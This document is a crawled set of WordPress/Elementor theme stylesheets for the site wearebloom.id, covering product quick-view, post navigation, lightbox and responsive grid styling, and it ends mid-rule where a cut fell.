    .m-neuron__quick-view--product-add-to-cart .quantity {
      width: 50%;
      padding-right: 16px !important;
      display: table-cell; }
      .m-neuron__quick-view--product-add-to-cart .quantity .qty {
        width: 100% !important;
        padding: 17px 32px !important;
        background-color: #f5f5f5 !important;
        border: none !important; }
      .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav {
        font-size: 16px; }
        .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--down {
          left: 40px !important; }
          @media (max-width: 1279px) {
            .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--down {
              left: 20px !important; } }
        .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--up {
          right: 40px !important; }
          @media (max-width: 1279px) {
            .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--up {
              right: 20px !important; } }
    .m-neuron__quick-view--product-add-to-cart input {
      border: 1px solid #eaeaea !important;
      text-align: center;
      padding: 16px 40px !important; }
    .m-neuron__quick-view--product-add-to-cart button {
      width: 100%;
      font-size: 14px !important;
      line-height: 1.4 !important;
      font-weight: 500 !important;
      padding: 17px 32px !important;
      border: 1px solid #000 !important;
      color: #fff !important;
      background-color: #000 !important;
      border-radius: 0 !important;
      outline: 0 !important;
      display: table-cell !important; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product-add-to-cart button {
          padding: 18px !important; } }
      .m-neuron__quick-view--product-add-to-cart button.loading {
        opacity: 1 !important;
        min-width: 122px;
        text-align: center; }
        .m-neuron__quick-view--product-add-to-cart button.loading > span {
          display: none; }
        .m-neuron__quick-view--product-add-to-cart button.loading:before {
          content: "";
          border-radius: 100%;
          vertical-align: middle;
          border-bottom-color: #fff !important;
          height: 1em;
          width: 1em;
          background: 0 0 !important;
          display: inline-block;
          animation: rotate 0.75s 0s linear infinite;
          border: 2px solid #ffffff6b; }
        .m-neuron__quick-view--product-add-to-cart button.loading:after {
          display: none !important; }
      .m-neuron__quick-view--product-add-to-cart button.single_add_to_cart_button {
        text-transform: capitalize; }
        .m-neuron__quick-view--product-add-to-cart button.single_add_to_cart_button:hover {
          background-color: #000 !important;
          color: #fff !important; }
    .m-neuron__quick-view--product-meta {
      display: inline-block;
      margin: 0 14px 0 0; }
      .m-neuron__quick-view--product-meta h6 {
        color: #5a5a5a;
        font-weight: 400;
        display: inline-block;
        margin: 0 14px 0 0;
        font-size: 14px !important;
        letter-spacing: 0; }
        .m-neuron__quick-view--product-meta h6 > * {
          font-size: 14px !important;
          letter-spacing: 0; }
        .m-neuron__quick-view--product-meta h6 strong {
          color: #121212;
          font-weight: 500;
          line-height: 1 !important;
          text-transform: none; }
        .m-neuron__quick-view--product-meta h6 a {
          line-height: 1.525 !important;
          font-weight: normal !important;
          text-transform: none; }
  .m-neuron__quick-view--loader {
    position: absolute;
    z-index: 1001;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%; }
    .m-neuron__quick-view--loader:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      vertical-align: middle;
      border-color: #ffffff38 !important;
      border-bottom-color: #fff !important;
      height: 1.25em;
      width: 1.25em;
      background: 0 0 !important;
      display: inline-block;
      -webkit-animation: rotate 0.75s 0s linear infinite;
      animation: rotate 0.75s 0s linear infinite; }
  .m-neuron__quick-view--close {
    position: absolute;
    width: 40px;
    height: 40px;
    right: -32px;
    top: -32px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer; }
    @media (max-width: 720px) {
      .m-neuron__quick-view--close {
        top: 20px;
        right: 20px; } }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--close {
        top: 24px;
        right: 24px;
        z-index: 2;
        filter: invert(1); } }
    .m-neuron__quick-view--close svg {
      width: 22px;
      height: 22px; }
      .m-neuron__quick-view--close svg path {
        stroke: #fff; }
  .m-neuron__quick-view--slide {
    height: 100%; }
    .m-neuron__quick-view--slide img {
      max-height: 580px !important; }
      @media (max-width: 720px) {
        .m-neuron__quick-view--slide img {
          height: 400px !important; } }
  .m-neuron__quick-view .neuron-swiper {
    height: 100%; }
    .m-neuron__quick-view .neuron-swiper .neuron-slides-wrapper {
      height: 100%; }
    .m-neuron__quick-view .neuron-swiper .neuron-swiper-button {
      z-index: 2 !important; }

@media (max-width: 1279px) {
  .m-neuron-product__quick-view {
    opacity: 1 !important; } }

/*=========================
=        Organisms        =
==========================*/
.o-post-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative; }
  .o-post-navigation__icon {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 34px; }
    + .o-post-navigation__icon__text {
      margin-bottom: 8px; }
    .o-post-navigation__icon.right {
      justify-content: flex-end; }
    .o-post-navigation__icon i {
      padding-right: 8px; }
  .o-post-navigation__link {
    position: relative;
    z-index: 1; }
    .o-post-navigation__link a {
      display: block; }
    .o-post-navigation__link--next i,
    .o-post-navigation__link--next svg {
      transform: rotate(180deg); }
  .o-post-navigation--no-label .o-post-navigation__link a {
    display: flex;
    align-items: center; }
  .o-post-navigation--no-label .o-post-navigation__link--next a {
    flex-direction: row-reverse; }
  .o-post-navigation--no-label .o-post-navigation__icon {
    margin-bottom: 0; }
  .o-post-navigation__align-left .o-post-navigation {
    justify-content: flex-start; }
  .o-post-navigation__align-center .o-post-navigation {
    justify-content: center;
    text-align: center; }
  .o-post-navigation__align-right .o-post-navigation {
    justify-content: flex-end;
    text-align: right; }
  .o-post-navigation__align-right .o-post-navigation__icon {
    margin-bottom: 0; }
  .o-post-navigation__align-left .o-post-navigation {
    justify-content: flex-start; }
    .o-post-navigation__align-left .o-post-navigation__icon {
      justify-content: flex-start; }
  .o-post-navigation__align-center .o-post-navigation {
    justify-content: center; }
    .o-post-navigation__align-center .o-post-navigation__icon {
      justify-content: center; }
  .o-post-navigation__align-right .o-post-navigation {
    justify-content: flex-end; }
    .o-post-navigation__align-right .o-post-navigation__icon {
      justify-content: flex-end; }
  .o-post-navigation__hover-image {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 450ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms;
    transform: translateY(15px);
    opacity: 0; }
    .o-post-navigation__hover-image.active {
      transform: translateY(0);
      opacity: 1; }

.elementor-lightbox.dialog-type-lightbox {
  z-index: 99999; }

.elementor-lightbox .elementor-video-container,
.elementor-lightbox .elementor-lightbox-image {
  border-radius: 0; }

.elementor-lightbox .elementor-lightbox-image {
  box-shadow: none; }

.elementor-lightbox .elementor-slideshow__title {
  font-weight: 400; }

.elementor-lightbox .elementor-slideshow__header i:focus {
  outline: 0 !important; }

.elementor-lightbox .elementor-slideshow__header .eicon-zoom-in-bold,
.elementor-lightbox .elementor-slideshow__header .eicon-share-arrow,
.elementor-lightbox .elementor-slideshow__header .eicon-frame-expand,
.elementor-lightbox .elementor-slideshow__header .eicon-frame-minimize,
.elementor-lightbox .elementor-slideshow__header .eicon-zoom-out-bold {
  font-family: "neuron-icons"; }

.elementor-lightbox .elementor-slideshow__header .eicon-share-arrow:before {
  content: "\e82f"; }

.elementor-lightbox .elementor-slideshow__header .eicon-zoom-in-bold:before,
.elementor-lightbox .elementor-slideshow__header .eicon-zoom-out-bold:before {
  content: "\e83c"; }

.elementor-lightbox .elementor-slideshow__header .eicon-frame-minimize:before {
  content: "\e80c"; }

.elementor-lightbox .elementor-slideshow__header .eicon-frame-expand:before {
  content: "\e82a"; }

.elementor-lightbox .elementor-swiper-button-prev {
  justify-content: flex-start;
  margin-left: 20px; }
  .elementor-lightbox .elementor-swiper-button-prev .eicon-chevron-left {
    font-family: "neuron-icons";
    transform: rotate(-180deg); }
    .elementor-lightbox .elementor-swiper-button-prev .eicon-chevron-left:before {
      content: "\e801"; }

.elementor-lightbox .elementor-swiper-button-next {
  justify-content: flex-end;
  margin-right: 20px; }
  .elementor-lightbox .elementor-swiper-button-next .eicon-chevron-right {
    font-family: "neuron-icons"; }
    .elementor-lightbox .elementor-swiper-button-next .eicon-chevron-right:before {
      content: "\e801"; }

.elementor-lightbox .dialog-lightbox-close-button {
  margin-top: 15px; }
  .elementor-lightbox .dialog-lightbox-close-button .eicon-close {
    font-family: "neuron-icons"; }
    .elementor-lightbox .dialog-lightbox-close-button .eicon-close:before {
      content: "\e839"; }

@media (max-width: 767px) {
  .elementor-lightbox .elementor-swiper-button-prev i,
  .elementor-lightbox .elementor-swiper-button-next i {
    background-color: transparent; } }

/*=========================
=           Layout        =
=========================*/
body .l-neuron-grid {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: -30px; }
  body .l-neuron-grid__item {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px; }
  body .l-neuron-grid--metro .l-neuron-grid__item {
    max-width: 25%;
    flex: 0 0 25%; }

body .l-neuron-grid-wrapper--columns__0 .l-neuron-grid__item {
  width: auto; }

body .l-neuron-grid-wrapper--columns__1 .l-neuron-grid__item {
  flex: 0 0 100%;
  max-width: 100%; }

body .l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item {
  flex: 0 0 50%;
  max-width: 50%; }

body .l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; }

body .l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item {
  flex: 0 0 25%;
  max-width: 25%; }

body .l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item {
  flex: 0 0 20%;
  max-width: 20%; }

body .l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item {
  flex: 0 0 16.6666667%;
  max-width: 16.6666667%; }

@media (max-width: 1024px) {
  body .l-neuron-grid-wrapper-tablet--columns__0 .l-neuron-grid__item {
    width: auto; }
  body .l-neuron-grid-wrapper-tablet--columns__1 .l-neuron-grid__item {
    flex: 0 0 100%;
    max-width: 100%; }
  body .l-neuron-grid-wrapper-tablet--columns__2 .l-neuron-grid__item {
    flex: 0 0 50%;
    max-width: 50%; }
  body .l-neuron-grid-wrapper-tablet--columns__3 .l-neuron-grid__item {
    flex: 0 0 33.3333%;
    max-width: 33.3333%; }
  body .l-neuron-grid-wrapper-tablet--columns__4 .l-neuron-grid__item {
    flex: 0 0 25%;
    max-width: 25%; }
  body .l-neuron-grid-wrapper-tablet--columns__5 .l-neuron-grid__item {
    flex: 0 0 20%;
    max-width: 20%; }
  body .l-neuron-grid-wrapper-tablet--columns__6 .l-neuron-grid__item {
    flex: 0 0 16.6666667%;
    max-width: 16.6666667%; } }

@media (max-width: 767px) {
  body .l-neuron-grid-wrapper-mobile--columns__0 .l-neuron-grid__item {
    width: auto; }
  body .l-neuron-grid-wrapper-mobile--columns__1 .l-neuron-grid__item {
    flex: 0 0 100%;
    max-width: 100%; }
  body .l-neuron-grid-wrapper-mobile--columns__2 .l-neuron-grid__item {
    flex: 0 0 50%;
    max-width: 50%; }
  body .l-neuron-grid-wrapper-mobile--columns__3 .l-neuron-grid__item {
    flex: 0 0 33.3333%;
    max-width: 33.3333%; }
  body .l-neuron-grid-wrapper-mobile--columns__4 .l-neuron-grid__item {
    flex: 0 0 25%;
    max-width: 25%; }
  body .l-neuron-grid-wrapper-mobile--columns__5 .l-neuron-grid__item {
    flex: 0 0 20%;
    max-width: 20%; }
  body .l-neuron-grid-wrapper-mobile--columns__6 .l-neuron-grid__item {
    flex: 0 0 16.6666667%;
    max-width: 16.6666667%; } }

@media (min-width: 1024px) {
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

@media (max-width: 1024px) {
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

@media (max-width: 767px) {
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

.l-neuron-grid__item[data-metro-column="1"] {
  max-width: 8.333% !important;
  flex: 0 0 8.333% !important; }

.l-neuron-grid__item[data-metro-column="2"] {
  max-width: 16.666% !important;
  flex: 0 0 16.666% !important; }

.l-neuron-grid__item[data-metro-column="3"] {
  max-width: 25% !important;
  flex: 0 0 25% !important; }

.l-neuron-grid__item[data-metro-column="4"] {
  max-width: 33.333% !important;
  flex: 0 0 33.333% !important; }

.l-neuron-grid__item[data-metro-column="5"] {
  max-width: 41.666% !important;
  flex: 0 0 41.666% !important; }

.l-neuron-grid__item[data-metro-column="6"] {
  max-width: 50% !important;
  flex: 0 0 50% !important; }

.l-neuron-grid__item[data-metro-column="7"] {
  max-width: 58.333% !important;
  flex: 0 0 58.333% !important; }

.l-neuron-grid__item[data-metro-column="8"] {
  max-width: 66.666% !important;
  flex: 0 0 66.666% !important; }

.l-neuron-grid__item[data-metro-column="9"] {
  max-width: 75% !important;
  flex: 0 0 75% !important; }

.l-neuron-grid__item[data-metro-column="10"] {
  max-width: 83.333% !important;
  flex: 0 0 83.333% !important; }

.l-neuron-grid__item[data-metro-column="11"] {
  max-width: 91.666% !important;
  flex: 0 0 91.666% !important; }

.l-neuron-grid__item[data-metro-column="12"] {
  max-width: 100% !important;
  flex: 0 0 100% !important; }

@media (max-width: 1024px) {
  .l-neuron-grid__item-metro-full {
    max-width: 50% !important;
    flex: 0 0 50% !important; } }

@media (max-width: 767px) {
  .l-neuron-grid__item-metro-full {
    max-width: 100% !important;
    flex: 0 0 100% !important; } }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-229.css?ver=1735889831
body_size: 1051
content:
.elementor-229 .elementor-element.elementor-element-baa1004{padding:0rem 0rem 3.2rem 0rem;}.elementor-229 .elementor-element.elementor-element-3224866 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-229 .elementor-element.elementor-global-141{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-229 .elementor-element.elementor-global-141 .elementor-divider-separator{width:100%;}.elementor-229 .elementor-element.elementor-global-141 > .elementor-widget-container{padding:0.2rem 0rem 0rem 0rem;}.elementor-229 .elementor-element.elementor-element-d04f7c4 .elementor-heading-title{color:var( --e-global-color-text );font-size:1.5rem;font-weight:500;line-height:1.5em;letter-spacing:0px;}.elementor-229 .elementor-element.elementor-element-d04f7c4 > .elementor-widget-container{margin:-8px 0px 0px 0px;padding:2rem 6.4rem 2rem 6.4rem;border-style:solid;border-width:0px 1px 0px 0px;}.elementor-229 .elementor-element.elementor-element-d04f7c4{width:auto;max-width:auto;}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(5.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(5.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(5.6rem/2);margin-left:calc(5.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-5.6rem/2);margin-left:calc(-5.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-5.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-icon{font-size:20px;}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-text{padding-left:0px;}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-text, .elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-text a{color:var( --e-global-color-text );}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-item, .elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-item a{font-size:1.5rem;font-weight:500;line-height:1.5em;}.elementor-229 .elementor-element.elementor-element-000b8e2 > .elementor-widget-container{margin:-8px 0px 0px 0px;padding:2rem 6.4rem 2rem 6.4rem;}.elementor-229 .elementor-element.elementor-element-000b8e2{width:auto;max-width:auto;align-self:center;}.elementor-229 .elementor-element.elementor-element-1162fbbc .m-neuron-gallery__thumbnail--link{padding-bottom:calc( 1.02 * 100% );}.elementor-229 .elementor-element.elementor-element-1162fbbc .l-neuron-grid{margin-right:calc(-2.4rem / 2);margin-left:calc(-2.4rem / 2);margin-bottom:-2.4rem;}.elementor-229 .elementor-element.elementor-element-1162fbbc .l-neuron-grid .l-neuron-grid__item{padding-right:calc(2.4rem / 2);padding-left:calc(2.4rem / 2);}.elementor-229 .elementor-element.elementor-element-1162fbbc .l-neuron-grid__item{margin-bottom:2.4rem;}.elementor-229 .elementor-element.elementor-element-6eb2d942{padding:7.2rem 0rem 12rem 0rem;}.elementor-229 .elementor-element.elementor-element-5a7494f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-229 .elementor-element.elementor-element-405c12b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-229 .elementor-element.elementor-element-441c994b > .elementor-container{min-height:85vh;}.elementor-229 .elementor-element.elementor-element-441c994b:not(.elementor-motion-effects-element-type-background), .elementor-229 .elementor-element.elementor-element-441c994b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://neuronthemes.com/otivar/wp-content/uploads/2021/06/MagazineIssues-230505-img-5-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-229 .elementor-element.elementor-element-441c994b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-229 .elementor-element.elementor-element-441c994b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-229 .elementor-element.elementor-element-30e4ef89 .elementor-icon-wrapper{text-align:center;}.elementor-229 .elementor-element.elementor-element-30e4ef89.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-229 .elementor-element.elementor-element-30e4ef89.elementor-view-stacked .elementor-icon{color:var( --e-global-color-secondary );}.elementor-229 .elementor-element.elementor-element-30e4ef89.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-229 .elementor-element.elementor-element-30e4ef89 .elementor-icon{font-size:3rem;padding:32px;}.elementor-229 .elementor-element.elementor-element-30e4ef89 .elementor-icon i, .elementor-229 .elementor-element.elementor-element-30e4ef89 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-229 .elementor-element.elementor-element-5a7494f4{width:40%;}.elementor-229 .elementor-element.elementor-element-405c12b1{width:60%;}}@media(max-width:1024px){.elementor-229 .elementor-element.elementor-element-baa1004{padding:0rem 3rem 1.6rem 3rem;}.elementor-229 .elementor-element.elementor-element-d04f7c4 > .elementor-widget-container{padding:2rem 4rem 2rem 4rem;}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(4.4rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(4.4rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(4.4rem/2);margin-left:calc(4.4rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-4.4rem/2);margin-left:calc(-4.4rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-4.4rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 > .elementor-widget-container{padding:2rem 4rem 2rem 0rem;}.elementor-229 .elementor-element.elementor-element-1e7c0820{padding:0rem 3rem 0rem 3rem;}.elementor-229 .elementor-element.elementor-element-6eb2d942{padding:5rem 3rem 5rem 3rem;}.elementor-229 .elementor-element.elementor-element-5a7494f4 > .elementor-element-populated{margin:0rem 3rem 0rem 0rem;}.elementor-229 .elementor-element.elementor-element-441c994b > .elementor-container{min-height:72vh;}}@media(max-width:767px){.elementor-229 .elementor-element.elementor-element-baa1004{padding:0rem 1.5rem 1rem 1.5rem;}.elementor-229 .elementor-element.elementor-element-d04f7c4 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-229 .elementor-element.elementor-element-d04f7c4{width:100%;max-width:100%;}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(1.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(1.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(1.6rem/2);margin-left:calc(1.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-1.6rem/2);margin-left:calc(-1.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-1.6rem/2);}.elementor-229 .elementor-element.elementor-element-000b8e2 > .elementor-widget-container{padding:2rem 0rem 0rem 0rem;}.elementor-229 .elementor-element.elementor-element-1e7c0820{padding:0rem 1.5rem 0rem 1.5rem;}.elementor-229 .elementor-element.elementor-element-1162fbbc .l-neuron-grid{margin-bottom:-2rem;}.elementor-229 .elementor-element.elementor-element-1162fbbc .l-neuron-grid__item{margin-bottom:2rem;}.elementor-229 .elementor-element.elementor-element-6eb2d942{padding:3rem 1.5rem 4rem 1.5rem;}.elementor-229 .elementor-element.elementor-element-5a7494f4 > .elementor-element-populated{margin:0rem 0rem 1rem 0rem;}.elementor-229 .elementor-element.elementor-element-30e4ef89 .elementor-icon{font-size:2.4rem;}}/* Start custom CSS for global, class: .elementor-global-141 */.elementor-229 .elementor-element.elementor-global-141 svg {
    width: 2.6rem;
    height: 2.6rem;
    margin-top: -0.5rem;
}

.elementor-229 .elementor-element.elementor-global-141 .elementor-icon {
    margin-left: 1.6rem;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-384c0428 */@media (max-width: 1279px) {
    .elementor-229 .elementor-element.elementor-element-384c0428 br {
        display: none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-13003.css?ver=1692680942
body_size: 623
content:
.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container{min-height:60vh;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3:not(.elementor-motion-effects-element-type-background), .elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 20px 0px;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13003 .elementor-element.elementor-element-276aa6f7{margin-top:0px;margin-bottom:0px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon-wrapper{text-align:right;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-framed .elementor-icon, .elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-framed .elementor-icon, .elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon{font-size:28px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon i, .elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon svg{transform:rotate(0deg);}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu 